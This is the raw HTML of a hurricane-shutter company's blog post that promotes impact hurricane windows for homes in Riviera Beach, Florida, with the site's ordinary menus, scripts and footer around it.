

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hurricaneshuttersflorida.com/blog/2011/04/riviera-beach-impact-hurricane-windows/
body_size: 10882
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="TWxpReABr7gvuNn_nOd1IG1edCAA1oIDMeAtV1SPPHo" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="verify-v1" content="WpJXPuLkCL8cTVHA0+rQJ7IyJGlXRR5ucYYuk4rJt2U=" />
<META http-equiv=Content-Type content="text/html; charset=iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1">
 
<meta name="description" content="Riviera Beach Impact Hurricane windows - Hurricane Shutters Information and Products| Hurricane Shutters Blog">
<title>
    Hurricane Shutters Blog
        </title>

<script type="text/javascript">var switchTo5x=true;</script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link href="https://fonts.googleapis.com/css?family=Source Sans Pro" rel="stylesheet">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/another_css.css">
<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.4.1.min.js"></script>
<!-- <script src="https://www.hurricaneshuttersflorida.com/blog/wp-content/themes/hurricanes_theme/jquery.js"></script> -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript" src="https://s.sharethis.com/loader.js"></script>
<meta name="robots" content="all">
<meta name="distribution" content="global">
			<link rel="canonical" href="https://www.hurricaneshuttersflorida.com/blog/2011/04/riviera-beach-impact-hurricane-windows/"/>
	<script type="text/javascript">
$(document).ready(function(){
    $('.menu li a').each(function(index) {
        if(this.href.trim() == window.location)
            $(this).addClass("on");
    });
     $('.first-button').on('click', function () {
         $('.animated-icon1').toggleClass('open');
      });
});
</script>

<script type="text/javascript"src="/commonJs/common.js" type="text/javascript"></script>
  
  <!-- All pages links scripts-->
 <link href="/css/main.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/css/style.css" />
    <!--<script type="text/javascript" src="lightbox/js/jquery.js"></script>
    <script type="text/javascript" src="lightbox/js/jquery.lightbox-0.5.js"></script>
    <link rel="stylesheet" type="text/css" href="lightbox/css/jquery.lightbox-0.5.css" media="screen" />-->
<script type="text/javascript" src="/js/jquery-easing-1.3.pack.js"></script>
<script type="text/javascript" src="/js/jquery-easing-compatibility.1.2.pack.js"></script>
<script type="text/javascript" src="/js/coda-slider.1.1.1.pack.js"></script>

<!--script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script-->
<script type="text/javascript" src="/js/jquery.jscrollpane.min.js"></script>
<!--<link rel="stylesheet" type="text/css" href="css/jquery.fancybox-1.3.4.css" />
<script type="text/javascript" src="js/jquery.fancybox-1.3.4.pack.js"></script>
<script type="text/javascript" src="js/jquery.fancybox-1.3.4.js"></script>-->
<script type="text/javascript" src="/js/jquery.mousewheel-3.0.4.pack.js"></script>
<script type="text/javascript" src="/js/jquery.easing-1.3.pack.js"></script>

<link rel="stylesheet" type="text/css" href="/css/lightbox.css" />
<script type="text/javascript" src="/js/lightbox-plus-jquery.js"></script>
<meta name="google-site-verification" content="TWxpReABr7gvuNn_nOd1IG1edCAA1oIDMeAtV1SPPHo" />


<META content="Email Marketer Message Editor" name=GENERATOR>
<meta name="verify-v1" content="pF+XTIbWE50MwgaA8eWWnyiDOqgLm1fpg9FOYMyT+fA=" />



</HEAD>
<BODY>
<div class="wrap">
    <div class="heder custom"> <a href="https://www.hurricaneshuttersflorida.com/" class="logo">Logo</a>
        <!--<div class="bbb-logo"><a href="http://www.seflorida.bbb.org/BusinessReport.aspx?CompanyID=7003349&amp;source=ctc"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="bbb-logo" data-lazy-src="img/bbb-logo.png" /><noscript><img src="img/bbb-logo.png" alt="bbb-logo" /></noscript></a><br />-->
          <div class="bbb-logo"><!--a href="https://www.bbb.org/south-east-florida/business-reviews/contractors-general-and-certified-residential/empire-construction-and-development-in-sunrise-fl-7003349" target="_blank">GET PRICE ONLINE</a-->
          <a href="https://www.hurricaneshuttersflorida.com/get_price_online.php" >GET PRICE ONLINE!</a></div>
          
        <div class="call-today">
        <div class="online-now">ONLINE NOW</div>
        <div class="section-header_right">
            <div class="header_image_call">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="telecaller-header" data-lazy-src="/img/section1/telecaller_header.png"><noscript><img src="/img/section1/telecaller_header.png" alt="telecaller-header"></noscript>
            </div>
            <div class="header_right_test">
                <h1 class="header_estimate">Call for Your FREE ESTIMATE!</h1>
                <div class="header_number">1-888-474-3555</div>
                <div class="header_timing">8:30am - 5pm EST Monday - Friday</div>
            </div>
        </div>
        </div>
      </div>
  
  <div class="mobile_header" style="display:none">
      <!--div class="mobile_logo">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo-mobile" data-lazy-src="../img/products/logo_mobile.png"><noscript><img src="../img/products/logo_mobile.png" alt="logo-mobile"></noscript>
      </div-->
      <div class="toggle_button">
          <!--Navbar-->
            <nav class="navbar navbar-light amber lighten-4 mb-4">
            
              <!-- Navbar brand -->
              <a class="navbar-brand" href="https://www.hurricaneshuttersflorida.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo-mobile" data-lazy-src="/img/products/logo_mobile.png"><noscript><img src="/img/products/logo_mobile.png" alt="logo-mobile"></noscript></a>
            
              <!-- Collapse button -->
              <button class="navbar-toggler first-button" type="button" data-toggle="collapse" data-target="#navbarSupportedContent20"
                aria-controls="navbarSupportedContent20" aria-expanded="false" aria-label="Toggle navigation">
                <div class="animated-icon1"><span></span><span></span><span></span></div>
              </button>
            
              <!-- Collapsible content -->
              <div class="collapse navbar-collapse" id="navbarSupportedContent20">
            
                <div class="first_mobile">
                    <div class="MyQuote"><img class="quote_icon_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/icon.png"><noscript><img class="quote_icon_mobile" src="/img/icon.png"></noscript><a href="https://www.hurricaneshuttersflorida.com/quotesystem/my_quote.php" class="quote_form"> MY QUOTE<br/>( ITEMS)</a></div>
                    <a class="mobilePrice" href="/quotesystem/">GET PRICE ONLINE!</a>
                </div>
                <hr class="first_hr_mobile">
                <ul class="mobile_menu">
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/index.php" >Home</a></li>
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/about_us.php" >About Us</a></li> 
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/products.php" class="product_menu">Products</a> <span class="prod_screen_btn"><i class="fa fa-plus" onclick="show_submenu_screen()"></i></span></li>
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/shipping.php" >Shipping</a></li>
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/testimonials.php">Testimonials</a></li>
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/quote.php">Contact Us</a></li>
                </ul>
                <!-- Links -->
            
              </div>
			  
			  <div class="navbar-collapse collapse in submenu_navbar" id="navbarSupportedContent20" aria-expanded="true" style="display:none;">
		        <div class="first_mobile">
                	<div class="MyQuote">
                		<a href="https://www.hurricaneshuttersflorida.com/quotesystem/my_quote.php" class="quote_form" onclick="hide_submenu_screen()">
                			<i class="fa fa-chevron-left"></i>
                			Back to Main Menu
                		</a>
                	</div>
                </div>
				<ul class="mobile_menu">					
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/rolldowns.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="roll-down-shutters" data-lazy-src="/img/roll-down-shutters.png"><noscript><img src="/img/roll-down-shutters.png" alt="roll-down-shutters"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Roll Down Shutters</span>
                				<span class="m_r_sub_heading">Sleek European-Styling</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">	<a href="https://www.hurricaneshuttersflorida.com/bahama_shutters.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="bahama-shutters" data-lazy-src="/img/bahama-shutters.png"><noscript><img src="/img/bahama-shutters.png" alt="bahama-shutters"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Bahama Shutters</span>
                				<span class="m_r_sub_heading">Architecturally pleasing</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/claim_shell.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="clamshell-awnings" data-lazy-src="/img/clamshell-awnings.png"><noscript><img src="/img/clamshell-awnings.png" alt="clamshell-awnings"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Clamshell Awnings</span>
                				<span class="m_r_sub_heading">Popular storm protection and adds to the charm of your home</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/accordions.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="accordion-shutters" data-lazy-src="/img/accordion-shutters.png"><noscript><img src="/img/accordion-shutters.png"  alt="accordion-shutters"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Accordion Shutters</span>
                				<span class="m_r_sub_heading">Heavy duty locking device reinforces point of closure</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/colonial_shutters.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="colonial-shutters" data-lazy-src="https://www.hurricaneshuttersflorida.com/img/colonial-shutters-1.png"><noscript><img src="https://www.hurricaneshuttersflorida.com/img/colonial-shutters-1.png" alt="colonial-shutters"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Colonial Shutters</span>
                				<span class="m_r_sub_heading">Easy to install on any existing home</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/hurricane_fabric.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="hurricane-fabric" data-lazy-src="/img/hurricane-fabric.png"><noscript><img src="/img/hurricane-fabric.png" alt="hurricane-fabric"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Hurricane Fabric</span>
                				<span class="m_r_sub_heading">Can be used where traditional shutters won’t fit</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/panels.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="storm-panels" data-lazy-src="/img/storm-panels.png"><noscript><img src="/img/storm-panels.png"  alt="storm-panels"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Storm Panels</span>
                				<span class="m_r_sub_heading">Reinforced track system and self-aligning overlapping panels</span>
                			</span>
                		</a>
                	</li>
                </ul>
			</div>
              <!-- Collapsible content -->
            
            </nav>
            <!--/.Navbar-->
      </div>
  </div>
  <div class="cb"></div>
  <div class="nav">
  
 
     <ul class="menu">
      <li><a href="https://www.hurricaneshuttersflorida.com/index.php" class="home">HOME</a></li>
      <li><a href="https://www.hurricaneshuttersflorida.com/about_us.php" class="about">ABOUT US</a></li>
      <li class="product_list_menu"> 
        <a href="https://www.hurricaneshuttersflorida.com/products.php" class="proudect">PRODUCTS
        </a>
        <div class="subMenu" style="display: none;">
              <div class="submenu_left">
                <div class="submenu_1 menu_items">
                          <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/roll-down-shutters.png"><noscript><img src="/img/roll-down-shutters.png"></noscript></div>
                          <div class="content-name">
                              <a class="first_div" href="https://www.hurricaneshuttersflorida.com/rolldowns.php">Roll Down Shutters</a>
                              <div class="second_div">Sleek European-Styling</div>
                          </div>
                  </div>
                  <div class="submenu_2 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/bahama-shutters.png"><noscript><img src="/img/bahama-shutters.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/bahama_shutters.php">Bahama Shutters</a>
                          <div class="second_div">Architecturally pleasing</div>
                      </div>
                  </div>
                   <div class="submenu_3 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/clamshell-awnings.png"><noscript><img src="/img/clamshell-awnings.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/claim_shell.php">Clamshell Awnings</a>
                          <div class="second_div">Popular storm protection and adds to the charm of your home</div>
                      </div>
                  </div>
                  <div class="submenu_4 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/accordion-shutters.png"><noscript><img src="/img/accordion-shutters.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/accordions.php">Accordion Shutters</a>
                          <div class="second_div">Heavy duty locking device reinforces point of closure</div>
                      </div>
                  </div>
              </div>
              <div class="submenu_right">
                  <div class="submenu_5 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.hurricaneshuttersflorida.com/img/colonial-shutters-1.png"><noscript><img src="https://www.hurricaneshuttersflorida.com/img/colonial-shutters-1.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/colonial_shutters.php">Colonial Shutters</a>
                          <div class="second_div">Easy to install on any existing home</div>
                      </div>
                  </div>
                  <div class="submenu_6 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/hurricane-fabric.png"><noscript><img src="/img/hurricane-fabric.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/hurricane_fabric.php">Hurricane Fabric</a>
                          <div class="second_div">Can be used where traditional shutters won’t fit</div>
                      </div>
                  </div>
                   <div class="submenu_7 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/storm-panels.png"><noscript><img src="/img/storm-panels.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/panels.php">Storm Panels</a>
                          <div class="second_div">Reinforced track system and self-aligning overlapping panels</div>
                      </div>
                  </div>
              </div>
          </div>
      </li>
      <li> <a href="https://www.hurricaneshuttersflorida.com/shipping.php" class="shipping" >SHIPPING</a></li>
      <li> <a href="https://www.hurricaneshuttersflorida.com/testimonials.php" class="testimonial">TESTIMONIALS</a></li>
      <li><a href="https://www.hurricaneshuttersflorida.com/quote.php" class="contact"> CONTACT US</a></li>
      <li class="quote_menu"><img class="quote_icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/icon.png"><noscript><img class="quote_icon" src="/img/icon.png"></noscript><a href="https://www.hurricaneshuttersflorida.com/quotesystem/my_quote.php" class="quote_form"> MY QUOTE (0 ITEMS)</a></li>
    </ul>
    
    </div>
    </div>
    <hr class="header_border">
<div class="loader_style"></div>     
<script type="text/javascript">
var loader = document.getElementById('loader');
window.addEventListener ("load", function() {
    //Hide the spinner after 2 seconds
setTimeout(function(){$('.loader_style').hide();}, 500);

});
</script>
<style>

</style>    
<script>
function show_submenu_screen(){
	$(".navbar-collapse.collapse.in.submenu_navbar").show();
}
$(document).ready(function(){
    $(".open").click(function(){
        $(".navbar-collapse.collapse.in.submenu_navbar").hide();
    });
});
function hide_submenu_screen(){
	$(".navbar-collapse.collapse.in.submenu_navbar").hide();
}
var timer;

$(".product_list_menu").on("mouseover", function() {
  clearTimeout(timer);
    openSubmenu();
}).on("mouseleave", function() {
  timer = setTimeout(
    closeSubmenu
  , 200);
});

function openSubmenu() {
  $(".product_list_menu").addClass("open");
   $(document).on('mousemove', 'div', function(e) {
		var mouseClass = $(e.target).attr('class');
		if((mouseClass == "product_list_menu open") || (mouseClass == "product_list_menu")){
		console.log('show me');
			$(".subMenu").show();
		} else {
			$(".subMenu").hide();
		}
  });
}
function closeSubmenu() {
  $(".product_list_menu").removeClass("open");
  $(document).on('mousemove', 'div', function(e) {
		var mouseClass = $(e.target).attr('class');
		if((mouseClass == "product_list_menu open") || (mouseClass == "product_list_menu")){
		console.log('show me');
			$(".subMenu").show();
		} else {
			$(".subMenu").hide();
		}
  });
}
</script>
<div class="container no-padding">
        <div class="breadcrumbs_area">
       <a class="bread_link" href="/"><i class="fa fa-home" aria-hidden="true"></i></a>
       <i class="fa fa-chevron-right" aria-hidden="true"></i>
       <a class="bread_link" href="/blog/">Blog</a>
       <i class="fa fa-chevron-right" aria-hidden="true"></i>
       <span class="Bread_page">Riviera Beach Impact Hurricane windows</span>
    </div>
    <div class="row">
        <div class="col-md-8 no-padding">
            <div class="row">
                <div class="col-md-12">
                    
                    <div class="post-title single-post">Riviera Beach Impact Hurricane windows</div>
                    <div class="post-excerpt single-post"><p>Riviera Beach bills itself as the best waterfront city in which to live, work and play. And they’re right – Riviera Beach is a wonderful place. It’s a harbor city right on the Atlantic Ocean in southern Florida, and boasts some of the best beaches in the state. They have a year round average temperature of 75 degrees, and it’s a popular retirement spot, vacation spot, and all round good place to live. There’s a mix of ages, ethnicities, and occupations in Riviera Beach, and it’s a fun mix.<br />
But if you’re considering a move there or you already live in the area, because it’s right on the water it is vulnerable to hurricanes and tropical storms. During hurricane season you must be prepared, both with a plan for your family and protection for your home. </p>
<p>One of the best ways to prepare your home for the hurricanes and tropical storms that plague the area is to install impact hurricane windows. The only window accepted by the state of Florida that can be left uncovered by shutters during a storm is impact resistance windows of this type. They are a safe alternative to hurricane shutters, and can eliminate their need entirely.  You don’t have to rush outside when a storm is coming to put up shutters or close the ones permanently installed. Impact hurricane windows are already there, giving you daily protection.  </p>
<p>They have a special finishing process that makes them shatter resistant, two panes of glass with an inner strengthening liner, and a heavy weight, heavy duty aluminum frame. They’re tightly sealed, and that keeps out wind and rain and debris thrown with the force of a missile during storms. They are very hard to break, and even if this happens, the glass stays in the frame. No flying glass during a storm, and no holes that water and wind can use to enter your home. The pressure that happens during hurricanes cause enormous outside pressure on the structure of your home, and a broken window can let that pressure inside your home. Your roof can be ripped off by pressure changes in the home, walls can be torn down in seconds, whole sections of your house can be torn away. No holes or entrance uncovered into your home means no abrupt pressure change, and that means you are safer, and your home is safer. </p>
<p>Impact hurricane windows are something you should consider for your Riviera Beach home. They keep you safe from the storms that are sure to come, leaving you free to enjoy your Florida lifestyle. </p>
</div>
                </div>
            </div>
        </div>
        <div class="col-md-4" style="padding-right:0px;">
            <div class="row">
                <div class="col-md-12" style="padding-right:0px;">
                    <span style="background: url(/blog/wp-content/uploads/2020/05/carpenter.png);float: left;width: 100%;margin-bottom: 30px;">
                        <div class="well sidebar essitco well2" style="margin-bottom:0px;background-color: transparent;background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(41, 42, 51, 0.36));">
                            <div class="title" style="color: #fff;">Installation <br/>Guidelines And FAQs</div>
                            <div class="description" style="color: #fff;">Questions on how to install your shutters? Check out our installation guidelines and how-to videos!</div>
                            <div class="button-link" style="width:270px;"><a href="/couponcms.php?id=56">VIEW Guidelines and FAQs</a></div>
                        </div>
                    </span>
                </div>
                <div class="col-md-12" style="padding-right:0px;">
                    <div class="well sidebar essitco">
                        <div class="title">For Business Contractors</div>
                        <div class="description">Learn how you can become a shutter distributor or installer</div>
                        <div class="button-link"><a href="/quote.php">Inquire Here</a></div>
                    </div>
                </div>
                <div class="col-md-12" style="padding-right:0px;">
                    <div class="well sidebar essitco">
                        <div class="title">5 Year Warranty </div>
                        <div class="description">We Stand Behind all of our Products with our Limited 5 Year Warranty</div>
                        <div class="button-link"><a href="/warranty.php"><span style="display:none;">Warranty</span>Learn More</a></div>
                    </div>
                </div>
                <div class="col-md-12" style="padding-right:0px;">
                    <div class="well sidebar essitco">
                        <div class="title">We Ship WorldWide</div>
                        <div class="description">Order your custom shutters today, hand built in our factory, and shipped directly to your door</div>
                        <div class="button-link"><a href="/shipping.php"><span style="display:none;">Shipping</span>Learn More</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<hr />
<script type="text/javascript">

/***********************************************
* Bookmark site script-  Dynamic Drive DHTML code library (www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit Dynamic Drive at http://www.dynamicdrive.com/ for full source code
***********************************************/

function bookmarksite(title, url){
if (document.all)
window.external.AddFavorite(url, title);
else if (window.sidebar)
window.sidebar.addPanel(title, url, "")
}

</script>

<div class="container-fluid no-padding">
    <footer>
        <div class="home_section_3">
            <div class="inner_section_home_2">
                <div class="col-md-12 home_sec_3">
                    <div class="col-md-6 home_sec_3">
                      <h3 class="con_detail">Contact us for a FREE quote today!</h3>
                      <div class="offer">We offer the lowest prices on the best quality hurricane protection and security shutters you can find online.</div>
                    </div>
                    <div class="col-md-6 home_sec_3">
                        <div class="col-md-12 home_sec_3_inner">
                            <div class="col-md-6 home_sec_3_inner">
                                <div class="call-today-now">
                                <div class="online-now">ONLINE NOW</div>
                                <div class="section-header_right">
                                    <div class="header_image_call">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="telecaller-parallax" data-lazy-src="/img/section1/telecaller_parallax.png"><noscript><img src="/img/section1/telecaller_parallax.png" alt="telecaller-parallax"></noscript>
                                    </div>
                                    <div class="header_right_test">
                                        <div class="header_estimate">Call for Your FREE ESTIMATE!</div>
                                        <div class="header_number">1-888-474-3555</div>
                                        <div class="header_timing">8:30am - 5pm EST Monday - Friday</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                           <div class="col-md-2 home_sec_3_inner">
                             OR
                          </div>
                           <div class="col-md-4 home_sec_3_inner">
                                <div class="col-md-5 home_sec_3_inner">
                                    <a class="get_price_online" href="/get_price_online.php">GET PRICE ONLINE!</a>
                              </div> 
                          </div>
                      </div>
                  </div>
              </div>
          </div>
        </div>
        <div class="footer_background">
            <div class="footer custom">
                <div class="col-md-12 footer_area">
                    <div class="col-md-6 footer_area">
                        <h4 class="footer_heading">Hurricane Shutters Florida</h4>
                        <div class="col-md-12 footer_area_sub">
                            <div class="col-md-6 footer_area_sub">
                                 <ul>
                                    <li><a href="/about_us.php">About Us</a></li>
                                    <li><a href="/testimonials.php">Testimonials</a></li>
                                    <li><a href="/insurance.php">Insurance Discounts</a></li>
                                    <li><a href="https://www.hurricaneshuttersflorida.com/blog/">Blog</a></li>
                                     <li><a href="/quote.php">Contact Us</a></li>
                                     
                                  </ul>
                            </div>
                            <div class="col-md-6 footer_area_sub">
                                <ul>
                                  <li><a href="/product_approval.php">Product Drawings</a></li>
                                         
                        			 
                        			<li><a href="/pressroom.php">Press Room</a></li>
                        			<li><a href="/tracks.php">Storm Panel Tracks</a></li>
                        			<li><a href="/color_chart.php">Color Chart</a></li>
                        			<li><a href="/color_swatch.php">Color Swatch</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 footer_area">
                       
                        <div class="col-md-12 footer_area_sub">
                            <div class="col-md-4 footer_area_sub">
                                 <h4 class="footer_heading">Resources</h4>
                                 <ul>
                                     <!--li><a href="#">Hurricane Preparation</a></li-->
                                    <li><a href="/measure.php">Measuring Windows</a></li>
                                     <!--li><a href=" // INSTALL_URL; shutters">Hurricane Shutters</a></li-->
                                    <!--li><a href="/store">Shutter Store</a></li-->
                                    
                                 </ul>
                            </div>
                            <div class="col-md-8 footer_area_sub text-right">
                                <a href="/warranty.php"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="warranty" data-lazy-src="/img/images/warrantyImage.png"><noscript><img src="/img/images/warrantyImage.png" alt="warranty"></noscript></a>
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="norton" data-lazy-src="/img/images/NortonImage.png"><noscript><img src="/img/images/NortonImage.png" alt="norton"></noscript>
                                <a href="https://www.bbb.org/us/fl/sunrise/profile/general-contractor/empire-construction-development-corp-0633-7003349/accreditation-information" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BBB" data-lazy-src="/img/images/BBBLogo.png"><noscript><img src="/img/images/BBBLogo.png" alt="BBB"></noscript></a>
                                <hr class="hori_line">
